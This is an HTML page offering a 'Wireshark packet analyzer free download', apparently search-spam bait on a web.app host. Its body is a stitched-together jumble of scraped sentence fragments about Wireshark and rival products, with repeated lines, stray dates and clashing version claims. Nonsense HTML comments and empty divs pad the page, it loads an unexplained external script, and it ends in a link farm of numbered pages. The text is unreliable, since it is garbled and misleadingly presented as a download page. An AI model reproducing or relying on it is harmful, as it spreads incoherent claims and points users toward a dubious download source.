

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1235.html
body_size: 3855
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1235.html" /><title>Wireshark packet analyzer free download</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- simplanka --><!-- venjawbnan --><!-- sparinin --><div class="brookenmo" id="piapoipar"></div><!-- naiciete --><!-- anbikalf --><div class="bourterplom" id="tranalrij"></div><!-- wordrome --><div class="bergnoxdesc" id="gnathunchlor"></div><div class="niperfcha"></div><!-- muscraram --><div class="firmkenche"></div><div class="compnethe" id="tacasah"></div><h1>Wireshark packet analyzer free download</h1><!-- simplanka --><!-- venjawbnan --><!-- sparinin --><div class="brookenmo" id="piapoipar"></div><!-- naiciete --><!-- anbikalf --><div class="bourterplom" id="tranalrij"></div><!-- wordrome --><div class="bergnoxdesc" id="gnathunchlor"></div><div class="niperfcha"></div><!-- muscraram --><div class="firmkenche"></div><div class="compnethe" id="tacasah"></div><p>Click the below link to download the latest version of wireshark packet analyzer for windows x86 and x64 architecture. Coming with a three paned packed browser, this protocol analyzer reads and writes in many different capture file formats, exports output to xml. Go deep into the packets use steelcentral packet analyzer plus as a searchlight to help you identify issues when millions of packets need to be analyzed. Steelcentral packet analyzer network packet sniffer. It really has become the standard so to speak in the world of packet. This network protocol analyzer provides a facility to see whats happening on your network at a microscopic level. Capture and analyze the traffic and protocols running on a computer. Wireshark s powerful features make it the tool of choice for network. Wireshark is a powerful network protocol analyzer developed by an. Like those who use wireshark can see anything on your network thats not encrypted. Analyze wireshark packet capture files and troubleshoot performance issues with solarwinds response time viewer for wireshark. Apr 09, 2020 download wireshark advanced network protocol analyzer made to intercept traffic, monitor sentreceived data packets, investigate network issues and suspicious activity, generate statistics.</p> <p>The application features include standard threepane packet browser, captured network data can be browsed via a gui, or via the ttymode tshark utility, access to powerful display filters, reach voip analysis, live data can be read from ethernet, ieee 802. Single core processors can even run this software smoothly. Wireshark is an opensource application that captures and displays data traveling back and forth on a network. The application features include standard threepane packet browser, captured network data can be browsed via a gui, or via the ttymode tshark utility. For example, the wiretap act states, to intercept and monitor communications placed over. Output can be exported to xml, postscript, csv, or plain text. Wireshark is the amazing and most popular free and opensource packet analyzer. Steelcentral packet analyzer plus offers a wide variety of analysis views that you drag and drop on trace files to streamline packet analysis. Response time viewer for wireshark not quite ready for all this power.</p> <p>It is a complete standalone offline installer for windows. Jan 22, 2020 wireshark is a widelyused network protocol analyzer that lets you monitor every detail about your network and the packet flow going through it. Wireshark is a widelyused network protocol analyzer that lets you monitor every detail about your network and the packet flow going through it. Wireshark is a free packet analyzer developed by the wireshark team that runs on various platforms including windows, linux and mac. Networkminer is a network forensic analysis tool nfat for windows that can detect the os, hostname and open ports of network hosts through packet sniffing or by parsing a pcap file. After installing this free network protocol analyzer on your system, you can use it to capture live packet data on your system. Its a popular network traffic analyzer that tries to capture network packets and displays indepth details on the packet data, so that you can easily examine whats going on inside a network cable. It works on high transfer rates without affecting pc performance.</p> <p>Here is a list of best free pcap file analyzer software for windows. Jul 04, 2009 wireshark is a free and open source software that lets you track and analyze network packet data on your system. For a complete list of system requirements and supported platforms, please consult the users guide information about each release can be found in the release notes each windows package comes with the latest stable release of npcap, which is required for live packet capture. Steelcentral packet analyzer is compatible with both 32bit and 64bit windows platforms.</p> <p>Each windows package comes with the latest stable release of npcap, which is required for live packet capture. Wireshark is a network protocol analyzer, and is the standard in many industries. The main task of this software is to report back any malicious behavior found in a pcap file. You can call wireshark ethereal the swiss army knife of network engineers and security researchers. Wireshark free download 2020 latest version for windows 10. Steelcentral packet analyzer network packet sniffer riverbed. Wireshark for windows 1087 is the best network packet analyzer tool that you can free download in the latest version.</p> <p>The name might be new, but the software is the same. Download free trial email link to free trial try it out for 30 days fully functional free trial. It lets you see whats happening on your network at a microscopic level. It works on high transfer rates without affecting pc. Wireshark is the worlds foremost and widelyused network protocol analyzer. Jan 29, 2020 first things first, wireshark is a free packet analyzer for anyone looking to troubleshoot their network. Wireshark network protocol analyzer free download and. Wireshark for windows 1087 is the best network packet analyzer tool that you can free download in the latest version it is opensource. It is the worlds leading packet analyzer when it comes to analysis, troubleshooting, development, and other securityrelated tasks. It is the continuation of a project that started in 1998. Wireshark provides many options for the capture as well as sorting traffic by several different parameters.</p> <p>It offers a rich and seamless experience with the help of advanced alerts and triggers. First things first, wireshark is a free packet analyzer for anyone looking to troubleshoot their network. It ought to likewise be noticed that there is no downloadable form of wireshark that is intended for android, so a client would need to manufacture it, and libpcap, from devsource code. Wireshark is used by network professionals around the world for analysis, troubleshooting, software and protocol development and education. All present and past releases can be found in our download area installation notes. Besides this, you can also use this software to analyze the packet capture data stored in a pcap file. It can see all the network communication going in and out of all the computers in the network. Networkminer can also extract transmitted files from network traffic.</p> <p>Complete wireshark tutorial free download wireshark is a free and opensource packet analyzer. Using wireshark on a cisco business wap for packet analysis. Wireshark is one of the worlds foremost network protocol analyzers, and is the. Packt network analysis using wireshark 3 hispeed download free 300 gb with full dslbroadband speed. But unfortunately, it is not available for android. A free and opensource network protocol protocol analyzer that enables you to capture the network traffic and analyze it in detail wireshark is a powerful and reliable network protocol analyzer for midsized companies, educational institutions and many other industries. Wireshark a wellknown free packet capture and data analysis tool. Go deep into the packets use steelcentral packet analyzer plus as. The ethereal network protocol analyzer has changed its name to wireshark. Wireshark is the worlds most popular network protocol analyzer. Wireshark s powerful features make it the tool of choice for network troubleshooting, protocol development, and education worldwide. Download wireshark advanced network protocol analyzer made to intercept traffic, monitor sentreceived data packets, investigate network issues and suspicious activity, generate.</p> <p>It is also easy to perform as the hub sends broadcast messages to all the computers on the network. It allows you to analyze data without delays on high transfer rates. Wireshark free download 2020 latest version for windows. Coloring rules can be applied to the packet list for quick, intuitive analysis. Download free trial email link to free trial try it out for 30 days fully functional free trial response time viewer for wireshark not quite ready for all this power, but still want solarwinds awardwinning software on your machine. A network packet analyzer will try to capture network packets and tries to display that packet data as detailed as possible. Wireshark 64bit is a network protocol analyzer, and is the standard in.</p> <p>Paessler packet capture tool free trial a packet sniffer, a netflow sensor. Originally named ethereal, the project was renamed wireshark in may 2006 due to trademark issues. Wireshark is the most well known free and opensource packet analyzer. Download wireshark advanced network protocol analyzer made to intercept traffic, monitor. Using wireshark on a cisco business wap for packet. Such a tool is often referred to as a network analyzer, network protocol analyzer or sniffer. Networkminer is a network forensic analysis tool nfat for windows that can detect the os, hostname and open ports. This software is widely used in industry and educational institutions. Wireshark is completely free and easy to use as well as provide features like customizable reports, advanced triggers, filtering and alerts. Download this free tcp packet sniffer, start to monitor and analyze lan and internet traffic in just few seconds.</p> <p>We dont have any change log information yet for version of wireshark. Pcap analyzer is a free pcap file analyzer software for windows. Wireshark for windows 10 pc download 3264bit 2020 latest. Coloring rules can be applied to the packet list, which eases analysis. Wireshark portable download 2020 latest for windows 10, 8, 7. Monitoring and visualization of machine data from applications and infrastructure inside the firewall, extending the solarwinds. Wireshark is an open source tool for profiling network traffic and analyzing packets. Wireshark is a free and open source packet analyzer. It lets you see whats happening on your network at. It also comes with fully integrated efforts of airpcap and wireshark. Wireshark for windows is the best opensource software to monitor your network activity. Such an application is wireshark and its free to use. Wireshark can analyze live capture and offline data. More downloads and documentation can be found on the downloads page.</p> <p>It is used for network troubleshooting, analysis, software and communications protocol development, and education. Mar 18, 2020 wireshark for windows 1087 is the best network packet analyzer tool that you can free download in the latest version. Wireshark is a free and opensource packet analyzer. Packt network analysis using wireshark 3 download free. Jan 16, 2020 it ought to likewise be noticed that there is no downloadable form of wireshark that is intended for android, so a client would need to manufacture it, and libpcap, from devsource code. It can see all the network communication going in and out of all the. Wireshark is a network protocol analyzer that allows you to get a glimpse of whats happening on your network at a micro level. Download 30 day trial steelcentral appresponse 11packet analyzer plus get network forensics and historical analysis, app analytics and enduser experience monitoring in a single solution to resolve. Select the wireshark windows installer matching your system type, either 32bit or 64bit as determined. The ethereal network protocol analyzer has changed its name to the app. This is by far the first network protocol analyzer across the planet that allows a user to access the heavy pcap files and.</p> <p>Free response time viewer for wireshark solarwinds. Jun 22, 2019 how to download and install wireshark on windows 10. Wireshark packet analyzer free download all pc world. It is used for network troubleshooting, analysis, software and communications. Wireshark analyzes the structure of different networking protocols. Wiresharks powerful features make it the tool of choice for network. This is by far the first network protocol analyzer across the planet that allows a user to access the heavy pcap files and obtain the needful reports in a very short span. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has.</p> <p>You could think of a network packet analyzer as a measuring device used to examine whats going on inside a network cable. About wireshark is an opensource network protocol analyzer. Wireshark packet analyzer free download this is a free download of wireshark packet analyzer networking software for windows 32 bit 64 bit. Jun 07, 2019 here you can free download wireshark final version. How to download and install wireshark on windows 10. The performance of the wap device also is negatively impacted during packet capture, and this impact continues to a lesser extent even when there is no active wireshark session. Free network protocol analyzer and packet data sniffer. To minimize the performance impact on the wap device during traffic capture, install capture filters to limit which traffic is sent to the wireshark tool. Wireshark is a network protocol analyzer, and is the standard in many.</p> <p>Wireshark provides many options for the capture as well as sorting traffic by several. Includes tests and pc download for windows 32 and 64bit systems completely free ofcharge. Packet sniffing, in the wrong context, is illegal and governed by multiple laws. Wireshark portable 2020 full offline installer setup for pc 32bit64bit.</p> <p>Wireshark is one of the worlds foremost network protocol analyzers, and is the standard in many parts of the industry. Wireshark is a powerful and reliable network protocol analyzer for midsized companies, educational institutions and many other industries powerful and comprehensive open source network problem. Sep 08, 2016 free hard drive space for installation. Head to wireshark for details on this opensource option. It is compatible with all the new and older versions of windows os. This file will download from the developers website.</p> <p>Wireshark formerly known as ethereal until a few years ago is a very popular, completely free and highly recommended network protocol analyzer. It is a network packet analyzer presents captured packet data in as much detail as possible. For a complete list of system requirements and supported platforms, please consult the users. It can view data in realtime and also log the data being sent. Here you can free download wireshark final version. The ethereal network protocol analyzer has changed its name to wireshark 64bit. The data, or here also data packets, are transferred via a network cable. It is commonly used to troubleshoot network problems and test software since it provides the ability to drill down and read the contents of each packet. Packet capture file information like packet sourcedestination address, packet time. It is commonly used to troubleshoot network problems and test software since it provides. It is used for network troubleshooting, analysis, software and communication protocol development, and. Scapy scapy is a powerful pythonbased interactive packet manipulation program and library.</p><!-- simplanka --><!-- venjawbnan --><!-- sparinin --><div class="brookenmo" id="piapoipar"></div><a href="https://riandetirod.web.app/255.html">255</a> <a href="https://riandetirod.web.app/152.html">152</a> <a href="https://riandetirod.web.app/1575.html">1575</a> <a href="https://riandetirod.web.app/1081.html">1081</a> <a href="https://riandetirod.web.app/29.html">29</a> <a href="https://riandetirod.web.app/1191.html">1191</a> <a href="https://riandetirod.web.app/1312.html">1312</a> <a href="https://riandetirod.web.app/122.html">122</a> <a href="https://riandetirod.web.app/45.html">45</a> <a href="https://riandetirod.web.app/1087.html">1087</a> <a href="https://riandetirod.web.app/56.html">56</a> <a href="https://riandetirod.web.app/1163.html">1163</a> <a href="https://riandetirod.web.app/1352.html">1352</a> <a href="https://riandetirod.web.app/1270.html">1270</a> <a href="https://riandetirod.web.app/1282.html">1282</a> <a href="https://riandetirod.web.app/131.html">131</a> <a href="https://riandetirod.web.app/1071.html">1071</a> <a href="https://riandetirod.web.app/1482.html">1482</a> <a href="https://riandetirod.web.app/1321.html">1321</a> <a href="https://riandetirod.web.app/1169.html">1169</a> <a href="https://riandetirod.web.app/1147.html">1147</a> <a href="https://riandetirod.web.app/722.html">722</a> <a href="https://riandetirod.web.app/1371.html">1371</a> <a href="https://riandetirod.web.app/1567.html">1567</a> <a href="https://riandetirod.web.app/995.html">995</a> <a href="https://riandetirod.web.app/507.html">507</a> <a href="https://riandetirod.web.app/868.html">868</a> <a href="https://riandetirod.web.app/166.html">166</a> <a href="https://riandetirod.web.app/241.html">241</a> <a href="https://riandetirod.web.app/999.html">999</a> <a href="https://riandetirod.web.app/1594.html">1594</a> <a href="https://riandetirod.web.app/628.html">628</a> <a href="https://riandetirod.web.app/265.html">265</a> <a href="https://bextnegoni.web.app/1023.html">1023</a> <a href="https://nomistenigh.web.app/1190.html">1190</a> <a href="https://gairoutanti.web.app/1183.html">1183</a> <a href="https://googcingbisu.web.app/678.html">678</a> <a href="https://xiechoterlii.web.app/764.html">764</a> <a href="https://linschandlyrea.web.app/762.html">762</a> <a href="https://jaclagesme.web.app/1179.html">1179</a><!-- simplanka --><!-- venjawbnan --><!-- sparinin --><div class="brookenmo" id="piapoipar"></div><!-- naiciete --><!-- anbikalf --><div class="bourterplom" id="tranalrij"></div><!-- wordrome --><div class="bergnoxdesc" id="gnathunchlor"></div><div class="niperfcha"></div><!-- muscraram --><div class="firmkenche"></div><div class="compnethe" id="tacasah"></div><!-- agecrin --><div class="nbasinwar" id="dreamhelpfer"></div><div class="rycklawnphe"></div><!-- gifwoolgcrag --><div class="clusenlil" id="dodislu"></div></body></html>